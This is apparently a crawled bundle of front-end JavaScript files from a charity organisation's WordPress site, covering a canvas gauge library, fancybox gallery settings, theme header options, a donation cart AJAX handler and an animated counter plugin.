        for (i = _i = 0, _ref1 = this.percentColors.length - 1; 0 <= _ref1 ? _i <= _ref1 : _i >= _ref1; i = 0 <= _ref1 ? ++_i : --_i) {
          if (pct <= this.percentColors[i].pct) {
            if (grad === true) {
              startColor = this.percentColors[i - 1];
              endColor = this.percentColors[i];
              rangePct = (pct - startColor.pct) / (endColor.pct - startColor.pct);
              color = {
                r: Math.floor(startColor.color.r * (1 - rangePct) + endColor.color.r * rangePct),
                g: Math.floor(startColor.color.g * (1 - rangePct) + endColor.color.g * rangePct),
                b: Math.floor(startColor.color.b * (1 - rangePct) + endColor.color.b * rangePct)
              };
            } else {
              color = this.percentColors[i].color;
            }
            break;
          }
        }
      }
      return 'rgb(' + [color.r, color.g, color.b].join(',') + ')';
    };

    Gauge.prototype.getColorForValue = function(val, grad) {
      var pct;
      pct = (val - this.minValue) / (this.maxValue - this.minValue);
      return this.getColorForPercentage(pct, grad);
    };

    Gauge.prototype.render = function() {
      var displayedAngle, fillStyle, gauge, h, w, _i, _len, _ref1, _results;
      w = this.canvas.width / 2;
      h = this.canvas.height * (0.6 - this.paddingBottom);
      
      displayedAngle = this.getAngle(this.displayedValue);
      if (this.textField) {
        this.textField.render(this);
      }
      this.ctx.lineCap = "butt";
      if (this.options.customFillStyle !== void 0) {
        fillStyle = this.options.customFillStyle(this);
      } else if (this.percentColors !== null) {
        fillStyle = this.getColorForValue(this.displayedValue, true);
      } else if (this.options.colorStop !== void 0) {
        if (this.options.gradientType === 0) {
          fillStyle = this.ctx.createRadialGradient(w, h, 9, w, h, 70);
        } else {
          fillStyle = this.ctx.createLinearGradient(0, 0, w, 0);
        }
        fillStyle.addColorStop(0, this.options.colorStart);
        fillStyle.addColorStop(1, this.options.colorStop);
      } else {
        fillStyle = this.options.colorStart;
      }
      this.ctx.strokeStyle = fillStyle;
      this.ctx.beginPath();
      //console.log((1 + this.options.angle) * Math.PI);
      //console.log(this.options.angle)
      this.ctx.arc(w, h, 130, (0.91 + this.options.angle) * Math.PI, displayedAngle, false);   // change circle radius 120
      this.ctx.lineWidth = this.lineWidth;
      this.ctx.stroke();
      this.ctx.strokeStyle = this.options.strokeColor;
      this.ctx.beginPath();
      
     // console.log((2 - this.options.angle) * Math.PI+'<=============')
      this.ctx.arc(w, h, 130, displayedAngle, (0.10 + this.options.angle) * Math.PI, false); // change circle radius 120
      this.ctx.stroke();
      _ref1 = this.gp;
      _results = [];
      for (_i = 0, _len = _ref1.length; _i < _len; _i++) {
      	//console.log(_i)
        gauge = _ref1[_i];
        _results.push(gauge.update(true));
      }
      return _results;
    };

    return Gauge;

  })(BaseGauge);

  BaseDonut = (function(_super) {
    __extends(BaseDonut, _super);

    BaseDonut.prototype.lineWidth = 15;

    BaseDonut.prototype.displayedValue = 0;

    BaseDonut.prototype.value = 33;

    BaseDonut.prototype.maxValue = 100;

    BaseDonut.prototype.minValue = 0;

    BaseDonut.prototype.options = {
      lineWidth: 0.10,
      colorStart: "#6f6ea0",
      colorStop: "#c0c0db",
      strokeColor: "#eeeeee",
      shadowColor: "#d5d5d5",
      angle: 0.35
    };

    function BaseDonut(canvas) {
      this.canvas = canvas;
      BaseDonut.__super__.constructor.call(this);
      if (typeof G_vmlCanvasManager !== 'undefined') {
        this.canvas = window.G_vmlCanvasManager.initElement(this.canvas);
      }
      this.ctx = this.canvas.getContext('2d');
      this.setOptions();
      this.render();
    }

    BaseDonut.prototype.getAngle = function(value) {
      return (1 - this.options.angle) * Math.PI + ((value - this.minValue) / (this.maxValue - this.minValue)) * ((2 + this.options.angle) - (1 - this.options.angle)) * Math.PI;
    };

    BaseDonut.prototype.setOptions = function(options) {
      if (options == null) {
        options = null;
      }
      BaseDonut.__super__.setOptions.call(this, options);
      this.lineWidth = this.canvas.height * this.options.lineWidth;
      this.radius = this.canvas.height / 2 - this.lineWidth / 2;
      return this;
    };

    BaseDonut.prototype.set = function(value) {
      this.value = value;
      if (this.value > this.maxValue) {
        this.maxValue = this.value * 1.1;
      }
      return AnimationUpdater.run();
    };

    BaseDonut.prototype.render = function() {
    	
    	
      var displayedAngle, grdFill, h, start, stop, w;
      displayedAngle = this.getAngle(this.displayedValue);
      w = this.canvas.width / 2;
      h = this.canvas.height / 2;
      if (this.textField) {
        this.textField.render(this);
      }
      grdFill = this.ctx.createRadialGradient(w, h, 39, w, h, 70);
      grdFill.addColorStop(0, this.options.colorStart);
      grdFill.addColorStop(1, this.options.colorStop);
      start = this.radius - this.lineWidth / 2;
      stop = this.radius + this.lineWidth / 2;
      this.ctx.strokeStyle = this.options.strokeColor;
      this.ctx.beginPath();
      this.ctx.arc(w, h, this.radius, (1 - this.options.angle) * Math.PI, (2 + this.options.angle) * Math.PI, false);
      this.ctx.lineWidth = this.lineWidth;
      this.ctx.lineCap = "round";
      this.ctx.stroke();
      this.ctx.strokeStyle = grdFill;
      this.ctx.beginPath();
      this.ctx.arc(w, h, this.radius, (1 - this.options.angle) * Math.PI, displayedAngle, false);
      return this.ctx.stroke();
    };

    return BaseDonut;

  })(BaseGauge);

  Donut = (function(_super) {
    __extends(Donut, _super);

    function Donut() {
      _ref1 = Donut.__super__.constructor.apply(this, arguments);
      return _ref1;
    }

    Donut.prototype.strokeGradient = function(w, h, start, stop) {
      var grd;
      grd = this.ctx.createRadialGradient(w, h, start, w, h, stop);
      grd.addColorStop(0, this.options.shadowColor);
      grd.addColorStop(0.12, this.options._orgStrokeColor);
      grd.addColorStop(0.88, this.options._orgStrokeColor);
      grd.addColorStop(1, this.options.shadowColor);
      return grd;
    };

    Donut.prototype.setOptions = function(options) {
      var h, start, stop, w;
      if (options == null) {
        options = null;
      }
      Donut.__super__.setOptions.call(this, options);
      w = this.canvas.width / 2;
      h = this.canvas.height / 2;
      start = this.radius - this.lineWidth / 2;
      stop = this.radius + this.lineWidth / 2;
      this.options._orgStrokeColor = this.options.strokeColor;
      this.options.strokeColor = this.strokeGradient(w, h, start, stop);
      return this;
    };

    return Donut;

  })(BaseDonut);

  window.AnimationUpdater = {
  	
  
    elements: [],
    animId: null,
    addAll: function(list) {
      var elem, _i, _len, _results;
      _results = [];
      for (_i = 0, _len = list.length; _i <= _len; _i++) {
        elem = list[_i];
        _results.push(AnimationUpdater.elements.push(elem));
      }
      return _results;
    },
    add: function(object) {
      return AnimationUpdater.elements.push(object);
    },
    run: function() {
      var animationFinished, elem, _i, _len, _ref2;
      animationFinished = true;
      _ref2 = AnimationUpdater.elements;
      for (_i = 0, _len = _ref2.length; _i < _len; _i++) {
        elem = _ref2[_i];
        if (elem.update()) {
          animationFinished = false;
        }
      }
      if (!animationFinished) {
        return AnimationUpdater.animId = requestAnimationFrame(AnimationUpdater.run);
      } else {
        return cancelAnimationFrame(AnimationUpdater.animId);
      }
    }
    
  };

  window.Gauge = Gauge;

  window.Donut = Donut;

  window.BaseDonut = BaseDonut;

  window.TextRenderer = TextRenderer;

}).call(this);


--- FILE ---
content_type: text/javascript
request_url: https://www.prideindia.org/wp-content/themes/charity/assets/fancybox/js/custom.fancybox.js
body_size: 1068
content:
jQuery(document).ready(function($) {

	/*
	*  Different effects
	*/

	// Change title type, overlay closing speed
	$(".fancybox-effects-a").fancybox({
		helpers : {
			title : {
				type : 'outside'
			},
			overlay : {
				speedOut : 0
			}
		}
	});

	/*
	 *  Button helper. Disable animations, hide close button, change title type and content
	 */

	$('.fancybox-buttons').fancybox({
		openEffect : 'none',
		closeEffect : 'none',

		prevEffect : 'none',
		nextEffect : 'none',

		closeBtn : false,

		helpers : {
			title : {
				type : 'inside'
			},
			buttons : {}
		},

		afterLoad : function() {
			this.title = 'Image ' + (this.index + 1) + ' of ' + this.group.length + (this.title ? ' - ' + this.title : '');
		}
	});

	/*
	 *  Thumbnail helper. Disable animations, hide close button, arrows and slide to next gallery item if clicked
	 */

	$('.fancybox-thumbs').fancybox({
		prevEffect : 'none',
		nextEffect : 'none',

		closeBtn : false,
		arrows : false,
		nextClick : true,

		helpers : {
			thumbs : {
				width : 50,
				height : 50
			}
		}
	});

});

--- FILE ---
content_type: text/javascript
request_url: https://www.prideindia.org/wp-content/themes/charity/assets/charity-options/charity-option.js
body_size: 2756
content:
/**
 * Charity options
 *
 * @version charity 1.1.0
 *
 */

(function($) {

    var CharityOptions = {
	init: function() {
	    var optionURL = charity.template_url + "/assets/charity-options";
	    this.loadSkin(optionURL);
	    this.loadLess(optionURL);
	    this.stickyHeader();

	},
	loadSkin: function(optionURL) {
	    $("head").append($('<link rel="stylesheet/less">').attr("href", optionURL + "/skin.less"));
	},
	loadLess: function(optionURL) {
	    var self = this;
	    $.getScript(optionURL + "/less.js", function(data, textStatus, jqxhr) {
		self.setLessValue();
	    });
	},
	setLessValue: function() {
	    less.modifyVars({
		skinColor: charity.color,
		fontFamily: charity.global_font,
	    });
	},
        
	stickyHeader: function() {
	    var self = this;
	    var sticky = charity.sticky_header;
            
            if (jQuery(window).width() < 768) { return; }            
	    if (sticky == 'sticky-yes') {
		var headerHeight = $('#header').height();
		$('#header').addClass('fixed down');
		$('#wrapper').css("padding-top", headerHeight);

		self.isAdminBar();
		self.fixedNav();
	    }
            if(sticky == 'fixed'){
		var headerHeight = $('#header').height();
		$('#header').addClass('fixed down');
		$('#wrapper').css("padding-top", headerHeight);

		self.isAdminBar();
                
            }

	},
	fixedNav: function() {

	    var headerHeight = $('#header').height();
	    var currentScroll = $(window).scrollTop();

	    var prevScroll = 0;
	    var curScroll = 0;
	    var self = this;

	    $(window).scroll(function() {

		currentScroll = $(window).scrollTop();
		curScroll = $(window).scrollTop();

		if (curScroll > prevScroll)
		{
		    if (currentScroll > headerHeight + 50)
		    {

			self.resetHeader('down', 'up');
			//$('#header').removeClass('down');
			//$('#header').addClass('up');
		    }
		    if ($(window).scrollTop() >= $(document).height() - $(window).height()) {

			self.resetHeader('up', 'down');
			//$('#header').removeClass('up')
			//$('#header').addClass('down')
		    }

		}
		else if (curScroll < prevScroll)
		{
		    self.resetHeader('up', 'down');
		    // $('#header').removeClass('up')
		    // $('#header').addClass('down')
		}
		prevScroll = $(window).scrollTop();

	    });
	},
	resetHeader: function($remove, $add) {
	    $('#header').removeClass($remove);
	    $('#header').addClass($add);

	},
	isAdminBar: function() {
	    //console.log("aaa");

	    if ($("body").hasClass("admin-bar")) {
		//if($("body #wpadminbar").length> 0){
		//console.log("bbb");
		//var $adminbarheight=($("body #wpadminbar").height())? 32 : 0;
		//console.log("bbb"+$adminbarheight);

		$("body #header.down").css({top: 32});

	    }
	}


    };

    CharityOptions.init();

})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://www.prideindia.org/wp-content/themes/charity/assets/js/payment.js?ver=6.1.9
body_size: 661
content:
jQuery(document).ready(function(){
	jQuery('.cart-btn').click(function(e){
			console.log('here');
			e.preventDefault();
			amt = jQuery('#subtotal_amnt_field').val();
			type = jQuery('#sponser_type').val();
			product = jQuery('#product_name').val();
			thumbnail = jQuery('#product_thumb').val();
			jQuery.ajax({
				url:pride_var.path,
				method:'post',
				data:{action:'add_product',
					'amt' : amt,
					'type':type,
					'product' : product,
					'thumbnail' : thumbnail},
				success:function(response){
					console.log(response);
					location.href = response;
				},
				error:function(error)
				{
					console.log(error);
				}
			});
	});
})

--- FILE ---
content_type: text/javascript
request_url: https://www.prideindia.org/wp-content/plugins/counter-block/assets/js/counter.js?ver=1a02d7682baa739dcb7c28aa3031bf1f
body_size: 1355
content:
( function ( $ ) {
	// Counter
	window[ 'ibCounter' ] = function () {
		var $counters = $( '.ib-counter' );
		$counters.each( function () {
			if (
				$( 'body' ).hasClass( 'wp-admin' ) &&
				$( this ).parents( '.wp-block-ideabox-counter.is-selected' )
					.length === 0
			) {
				return;
			}
			if (
				$( window ).scrollTop() >
				$( this ).offset().top - window.innerHeight
			) {
				var $element = $( this ).find( '.ib-counter-number' ),
					data = {
						fromValue: $element.attr( 'data-from-value' ),
						toValue: $element.attr( 'data-to-value' ),
						delimiter: $element.attr( 'data-delimiter' ),
						duration: $element.attr( 'data-duration' ),
						onComplete: function () {
							$element.addClass( 'ib-counter-complete' );
						},
					},
					decimalDigits = data.toValue.toString().match( /\.(.*)/ );

				if ( decimalDigits ) {
					data.rounding = decimalDigits[ 1 ].length;
				}
				if ( 'none' === data.delimiter ) {
					data.delimiter = '';
				}

				if ( $( 'body' ).hasClass( 'wp-admin' ) ) {
					data.onComplete = function () {};
					$element.empty();
				}

				if ( ! $element.hasClass( 'ib-counter-complete' ) ) {
					$element.numerator( data );
				}
			}
		} );
	};

	if ( $( '.ib-counter' ).length > 0 ) {
		ibCounter();
		$( window ).on( 'scroll', function () {
			ibCounter();
		} );
	}
} )( jQuery );
